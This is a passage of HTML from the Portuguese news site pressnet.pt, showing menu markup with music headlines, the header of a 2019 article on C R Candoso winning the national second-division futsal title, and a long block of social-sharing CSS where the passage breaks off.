        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-13935" class="td-post-template-3 post-13935 post type-post status-publish format-standard has-post-thumbnail hentry category-desporto category-modalidades tag-c-r-candoso tag-domingos-braganca tag-futsal td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Desporto" class="entry-crumb" href="https://pressnet.pt/category/desporto/">Desporto</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">C R Candoso sagra-se campeão nacional da 2ª divisão de Futsal</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2019/06/cr-candoso.jpg" data-caption=""><img width="1068" height="709" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2019/06/cr-candoso-1068x709.jpg" srcset="https://pressnet.pt/app/uploads/2019/06/cr-candoso-1068x709.jpg 1068w, https://pressnet.pt/app/uploads/2019/06/cr-candoso-300x199.jpg 300w, https://pressnet.pt/app/uploads/2019/06/cr-candoso-768x510.jpg 768w, https://pressnet.pt/app/uploads/2019/06/cr-candoso-1024x680.jpg 1024w, https://pressnet.pt/app/uploads/2019/06/cr-candoso-696x462.jpg 696w, https://pressnet.pt/app/uploads/2019/06/cr-candoso-633x420.jpg 633w, https://pressnet.pt/app/uploads/2019/06/cr-candoso.jpg 1320w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="CR Candoso"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/desporto/">Desporto</a></li><li class="entry-category"><a  href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li></ul>                <h1 class="entry-title">C R Candoso sagra-se campeão nacional da 2ª divisão de Futsal</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T08:34:44+00:00" >June 10, 2019</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded 